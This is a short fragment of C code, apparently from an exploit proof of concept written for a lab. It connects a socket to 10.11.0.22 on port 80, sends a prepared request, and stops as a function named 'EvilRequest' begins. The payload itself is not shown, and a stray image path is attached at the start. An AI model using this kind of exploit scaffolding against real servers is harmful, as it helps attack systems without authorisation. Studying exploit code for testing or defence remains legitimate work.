 printf("[>] Socket created.\n");
    server.sin_addr.s_addr = inet_addr("10.11.0.22");
    server.sin_family = AF_INET;
    server.sin_port = htons(80);

    if (connect(s, (struct sockaddr *)&server, sizeof(server)) < 0)
    {
        puts("[!] Connect error");
        return 1;
    }
    puts("[>] Connected");

    if (send(s, request, request_size, 0) < 0)
    {
        puts("[!] Send failed");
        return 1;
    }
    puts("\n[>] Request sent\n");
    closesocket(s);
    return 0;
}

void EvilRequest() {